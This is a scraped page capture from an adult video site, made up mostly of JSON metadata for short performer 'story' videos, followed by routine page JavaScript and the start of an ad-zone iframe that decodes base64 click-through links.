Ipanema","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15747","video_id":"513788","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-17","publication_time":"02:03:02","title":"LeoLulu","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"22","video_status":"ENABLED","pornstars":["14790"],"main_category_id":"1","encoding_info":{"7":{"file_size":"1568408","height":"360"},"8":{"file_size":"3249362","height":"540"},"12":{"file_size":"5845923","height":"720"},"13":{"file_size":"12334766","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_14790_thumbnail.jpg?ver=1626941717","story_title_1":"LeoLulu","story_title_2":"","pub_priority":null,"link":"\/pornstars\/14790\/leolulu.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15749","video_id":"514165","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-17","publication_date":"2026-01-17","publication_time":"02:03:02","title":"Kotaro","aspect_ratio":"16:9","main_thumb":"5","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11"],"sfw_thumbs":[],"duration":"11","video_status":"ENABLED","pornstars":["39415"],"main_category_id":"1","encoding_info":{"7":{"file_size":"762911","height":"360"},"8":{"file_size":"1582329","height":"540"},"12":{"file_size":"2829075","height":"720"},"13":{"file_size":"6051570","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39415_thumbnail.jpg","story_title_1":"Kotaro","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15746","video_id":"512121","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-16","publication_time":"22:03:02","title":"Zdank","aspect_ratio":"16:9","main_thumb":"8","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"122","video_status":"ENABLED","pornstars":["39431"],"main_category_id":"1","encoding_info":{"7":{"file_size":"7998843","height":"360"},"26":{"file_size":"13340588","height":"480"},"12":{"file_size":"29742581","height":"720"},"13":{"file_size":"64064231","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39431_thumbnail.jpg","story_title_1":"Zdank","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15748","video_id":"514180","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-17","publication_date":"2026-01-16","publication_time":"22:03:02","title":"Alina Lopez","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11"],"sfw_thumbs":[],"duration":"11","video_status":"ENABLED","pornstars":["10836"],"main_category_id":"1","encoding_info":{"7":{"file_size":"760470","height":"360"},"26":{"file_size":"1245928","height":"480"},"12":{"file_size":"2789970","height":"720"},"13":{"file_size":"6003735","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_10836_thumbnail.jpg?ver=1765980480","story_title_1":"Alina Lopez","story_title_2":"","pub_priority":null,"link":"\/pornstars\/10836\/alina-lopez.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15743","video_id":"513721","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-16","publication_time":"16:03:02","title":"Christy Mack","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"28","video_status":"ENABLED","pornstars":["2371"],"main_category_id":"1","encoding_info":{"7":{"file_size":"1906139","height":"360"},"8":{"file_size":"3939374","height":"540"},"12":{"file_size":"7082469","height":"720"},"13":{"file_size":"15109969","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_2371_thumbnail.jpg?ver=1615310254","story_title_1":"Christy Mack","story_title_2":"","pub_priority":null,"link":"\/pornstars\/2371\/christy-mack.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15744","video_id":"513751","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-16","publication_time":"16:03:02","title":"Magic Mia","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"443","video_status":"ENABLED","pornstars":["39598"],"main_category_id":"1","encoding_info":{"7":{"file_size":"29276887","height":"360"},"8":{"file_size":"60123626","height":"540"},"12":{"file_size":"108717566","height":"720"},"13":{"file_size":"231970389","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39598_thumbnail.jpg","story_title_1":"Magic Mia","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15742","video_id":"513737","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-16","publication_time":"14:03:02","title":"Goddess Aven","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11"],"sfw_thumbs":[],"duration":"11","video_status":"ENABLED","pornstars":["39235"],"main_category_id":"1","encoding_info":{"7":{"file_size":"785330","height":"360"},"8":{"file_size":"1598925","height":"540"},"12":{"file_size":"2875285","height":"720"},"13":{"file_size":"6057571","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39235_thumbnail.jpg","story_title_1":"Goddess Aven","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15740","video_id":"513668","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-07","publication_date":"2026-01-16","publication_time":"06:03:02","title":"Molly-Pop","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"30","video_status":"ENABLED","pornstars":["39586"],"main_category_id":"1","encoding_info":{"7":{"file_size":"2005921","height":"360"},"26":{"file_size":"3355091","height":"480"},"12":{"file_size":"7404876","height":"720"},"13":{"file_size":"15552043","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39586_thumbnail.jpg","story_title_1":"Molly-Pop","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15741","video_id":"513793","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-11-08","publication_date":"2026-01-16","publication_time":"06:03:02","title":"LeoLulu","aspect_ratio":"16:9","main_thumb":"11","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"479","video_status":"ENABLED","pornstars":["14790"],"main_category_id":"1","encoding_info":{"7":{"file_size":"31989321","height":"360"},"8":{"file_size":"65372412","height":"540"},"12":{"file_size":"117482861","height":"720"},"13":{"file_size":"249281257","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_14790_thumbnail.jpg?ver=1626941717","story_title_1":"LeoLulu","story_title_2":"","pub_priority":null,"link":"\/pornstars\/14790\/leolulu.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15735","video_id":"512077","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-16","publication_time":"02:03:02","title":"Mia Ipanema","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["20","19","18","17","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16"],"sfw_thumbs":[],"duration":"169","video_status":"ENABLED","pornstars":["39427"],"main_category_id":"1","encoding_info":{"7":{"file_size":"11156201","height":"360"},"8":{"file_size":"22886765","height":"540"},"12":{"file_size":"41347789","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39427_thumbnail.jpg","story_title_1":"Mia Ipanema","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15737","video_id":"512154","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-16","publication_time":"02:03:02","title":"YoloSchnitzelX","aspect_ratio":"16:9","main_thumb":"14","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"53","video_status":"ENABLED","pornstars":["39428"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3506535","height":"360"},"8":{"file_size":"7181249","height":"540"},"12":{"file_size":"13167294","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39428_thumbnail.jpg","story_title_1":"YoloSchnitzelX","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15738","video_id":"512833","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-16","publication_time":"02:03:02","title":"No Lesbi","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15"],"sfw_thumbs":[],"duration":"15","video_status":"ENABLED","pornstars":["39504"],"main_category_id":"1","encoding_info":{"7":{"file_size":"1046550","height":"360"},"26":{"file_size":"1745151","height":"480"},"12":{"file_size":"3817592","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39504_thumbnail.jpg","story_title_1":"No Lesbi","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15736","video_id":"512122","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-15","publication_time":"22:03:02","title":"Zdank","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"331","video_status":"ENABLED","pornstars":["39431"],"main_category_id":"1","encoding_info":{"7":{"file_size":"21549467","height":"360"},"26":{"file_size":"35803606","height":"480"},"12":{"file_size":"79015538","height":"720"},"13":{"file_size":"167587178","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39431_thumbnail.jpg","story_title_1":"Zdank","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15739","video_id":"513297","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-25","publication_date":"2026-01-15","publication_time":"22:03:02","title":"Step Mother","aspect_ratio":"16:9","main_thumb":"14","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18"],"sfw_thumbs":[],"duration":"19","video_status":"ENABLED","pornstars":["39491"],"main_category_id":"1","encoding_info":{"7":{"file_size":"1244449","height":"360"},"8":{"file_size":"2527582","height":"540"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"960x540","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39491_thumbnail.jpg","story_title_1":"Step Mother","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15734","video_id":"512852","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-15","publication_time":"16:03:02","title":"Rocket Babey","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"52","video_status":"ENABLED","pornstars":["39508"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3500639","height":"360"},"8":{"file_size":"7161926","height":"540"},"12":{"file_size":"12910020","height":"720"},"13":{"file_size":"27547033","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39508_thumbnail.jpg","story_title_1":"Rocket Babey","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15732","video_id":"512835","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-15","publication_time":"14:03:02","title":"No Lesbi","aspect_ratio":"16:9","main_thumb":"4","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8"],"sfw_thumbs":[],"duration":"8","video_status":"ENABLED","pornstars":["39504"],"main_category_id":"1","encoding_info":{"7":{"file_size":"562138","height":"360"},"8":{"file_size":"1166143","height":"540"},"12":{"file_size":"2094988","height":"720"},"13":{"file_size":"4440727","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39504_thumbnail.jpg","story_title_1":"No Lesbi","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15733","video_id":"512834","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-15","publication_time":"14:03:02","title":"Juliatica","aspect_ratio":"16:9","main_thumb":"2","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"95","video_status":"ENABLED","pornstars":["39407"],"main_category_id":"1","encoding_info":{"7":{"file_size":"6283077","height":"360"},"26":{"file_size":"10496058","height":"480"},"12":{"file_size":"23289410","height":"720"},"13":{"file_size":"49811442","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39407_thumbnail.jpg","story_title_1":"Juliatica","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15730","video_id":"512837","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-15","publication_time":"10:03:02","title":"Danielley Ayala","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"145","video_status":"ENABLED","pornstars":["39462"],"main_category_id":"1","encoding_info":{"7":{"file_size":"9578717","height":"360"},"8":{"file_size":"19889717","height":"540"},"12":{"file_size":"35739879","height":"720"},"13":{"file_size":"76371075","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39462_thumbnail.jpg","story_title_1":"Danielley Ayala","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15731","video_id":"512836","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-15","publication_time":"10:03:02","title":"Emily Black","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"41","video_status":"ENABLED","pornstars":["37714"],"main_category_id":"1","encoding_info":{"7":{"file_size":"2735354","height":"360"},"26":{"file_size":"4555662","height":"480"},"12":{"file_size":"10052028","height":"720"},"13":{"file_size":"21470020","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37714_thumbnail.jpg","story_title_1":"Emily Black","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15725","video_id":"512078","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-15","publication_time":"02:03:02","title":"Mia Ipanema","aspect_ratio":"16:9","main_thumb":"19","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"184","video_status":"ENABLED","pornstars":["39427"],"main_category_id":"1","encoding_info":{"7":{"file_size":"12097268","height":"360"},"8":{"file_size":"24923681","height":"540"},"12":{"file_size":"45192020","height":"720"},"13":{"file_size":"97057558","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39427_thumbnail.jpg","story_title_1":"Mia Ipanema","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15727","video_id":"512158","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-15","publication_time":"02:03:02","title":"YoloSchnitzelX","aspect_ratio":"16:9","main_thumb":"1","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"81","video_status":"ENABLED","pornstars":["39428"],"main_category_id":"1","encoding_info":{"7":{"file_size":"5413138","height":"360"},"8":{"file_size":"11127527","height":"540"},"12":{"file_size":"20124364","height":"720"},"13":{"file_size":"43088319","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39428_thumbnail.jpg","story_title_1":"YoloSchnitzelX","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15729","video_id":"512839","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-15","publication_time":"02:03:02","title":"Ellie Leen","aspect_ratio":"16:9","main_thumb":"11","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"60","video_status":"ENABLED","pornstars":["14097"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3976091","height":"360"},"8":{"file_size":"8121803","height":"540"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"960x540","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_14097_thumbnail.jpg?ver=1760975110","story_title_1":"Ellie Leen","story_title_2":"","pub_priority":null,"link":"\/pornstars\/14097\/ellie-leen.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15726","video_id":"512123","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-03","publication_date":"2026-01-14","publication_time":"22:03:02","title":"Zdank","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"384","video_status":"ENABLED","pornstars":["39431"],"main_category_id":"1","encoding_info":{"7":{"file_size":"25203335","height":"360"},"26":{"file_size":"41307157","height":"480"},"12":{"file_size":"90240984","height":"720"},"13":{"file_size":"191671681","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39431_thumbnail.jpg","story_title_1":"Zdank","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15728","video_id":"512840","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-16","publication_date":"2026-01-14","publication_time":"22:03:02","title":"Whoahannahjo","aspect_ratio":"16:9","main_thumb":"11","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"190","video_status":"ENABLED","pornstars":["39494"],"main_category_id":"1","encoding_info":{"7":{"file_size":"12533373","height":"360"},"26":{"file_size":"21057633","height":"480"},"12":{"file_size":"46967648","height":"720"},"13":{"file_size":"100627866","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39494_thumbnail.jpg","story_title_1":"Whoahannahjo","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15724","video_id":"512783","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-13","publication_date":"2026-01-14","publication_time":"16:03:03","title":"Amanda Nicole","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"40","video_status":"ENABLED","pornstars":["18557"],"main_category_id":"1","encoding_info":{"7":{"file_size":"2710013","height":"360"},"8":{"file_size":"5554510","height":"540"},"12":{"file_size":"10025355","height":"720"},"13":{"file_size":"21383724","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_18557_thumbnail.jpg","story_title_1":"Amanda Nicole","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15722","video_id":"512787","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-13","publication_date":"2026-01-14","publication_time":"10:03:02","title":"Logsterbunny96","aspect_ratio":"16:9","main_thumb":"19","original_video_id":null,"original_date_added":null,"thumbs":["20","19","18","17","16","15","14","13","12","11","10","9","8","7","6","5","4","3","2","1"],"sfw_thumbs":[],"duration":"47","video_status":"ENABLED","pornstars":["39423"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3209100","height":"360"},"26":{"file_size":"5292543","height":"480"},"12":{"file_size":"11759824","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39423_thumbnail.jpg","story_title_1":"Logsterbunny96","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15723","video_id":"512785","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-10-13","publication_date":"2026-01-14","publication_time":"10:03:02","title":"Calista Melissa","aspect_ratio":"16:9","main_thumb":"14","original_video_id":null,"original_date_added":null,"thumbs":["17","16","15","14","13","12","11","10","9","8","7","6","5","4","3","2","1","18","19","20"],"sfw_thumbs":[],"duration":"50","video_status":"ENABLED","pornstars":["39360"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3334188","height":"360"},"26":{"file_size":"5571632","height":"480"},"12":{"file_size":"12386508","height":"720"},"13":{"file_size":"26433257","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_39360_thumbnail.jpg","story_title_1":"Calista Melissa","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false}]);tkn_story.set_story_likes({"15769":0,"15770":0,"15771":0,"15767":0,"15768":0,"15764":2,"15765":0,"15766":0,"15762":3,"15763":0,"15761":1,"15759":6,"15760":2,"15757":7,"15758":4,"15755":2,"15756":1,"15754":8,"15753":4,"15752":4,"15750":4,"15751":4,"15745":5,"15747":5,"15749":4,"15746":6,"15748":2,"15743":5,"15744":6,"15742":2,"15740":7,"15741":4,"15735":6,"15737":6,"15738":9,"15736":5,"15739":7,"15734":8,"15732":3,"15733":12,"15730":3,"15731":8,"15725":8,"15727":6,"15729":11,"15726":15,"15728":8,"15724":3,"15722":2,"15723":6});story_options={};tkn_story.init(story_options);});$('body').one('tkn:js_ready',function(){tkn_common.token="1eeb467446fc429df46a78f69bf726eed1d682930291e6064bd7327b812a690d";});});function loadEmojis(){var js='https://assets.porndig.com/assets/default/js/excluded/jqueryEmoji/jquery.emojipicker.js?ver=1653316263';var emojiList='https://assets.porndig.com/assets/default/js/excluded/jqueryEmoji/jquery.emojis.tkn.js?ver=1653316263';var cssfiles=['https://assets.porndig.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.css?ver=1653316252','https://assets.porndig.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.tkn.css?ver=1653316259'];if(typeof $.fn.emojiPicker==='undefined'){$.getScript(js,function(data,textStatus){if(textStatus=='success'){$.getScript(emojiList,function(data,textStatus){if(textStatus=='success')$('.emojiPickerInput').emojiPicker();});}});for(var i=0;i<cssfiles.length;i++)
load_css(cssfiles[i]);}else{$('.emojiPickerInput').emojiPicker();}}function sleep(milliseconds) {
				const date = Date.now();
				var currentDate = null;
				do {
					currentDate = Date.now();
				} while (currentDate - date < milliseconds);
			}

			$(document).ready(function() {
				// check if we have support for media queries
				( ! Modernizr.mediaqueries ) && load_js('/assets/default/js/excluded/respond.min.js');
				$('body').trigger('tkn:ready');
			});
		</script><!-- [if lte IE 9]><script type="text/javascript" src="https://assets.porndig.com/assets/default/js/excluded/IE9.js?ver=1653316263"></script><![endif]--></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.porndig.com/zone/2803?_obf=1
body_size: 3127
content:
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<title>...</title>
<meta name="robots" content="none" />
<style type="text/css">html,body{width:100%;height:100%;}body,iframe{margin:0;padding:0;border:0;}</style>
<script>
try {
    if (typeof parent.__PLX_SKIN === 'undefined' || typeof parent.__PLX_IF === 'undefined') {
        //console.warn("Must load '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' on header, 'parent.__PLX_SKIN' and 'parent.__PLX_IF' are set on 'bpiframe.js'.");
    }
} catch(e) {
    //console.warn("Couldn't access functions on '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' from a cross-origin frame (not a friendly iframe).");
}
</script>
</head>
<body>
<!-- BEGIN BANNER: HTML -->
<!--footer_text_1-->
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
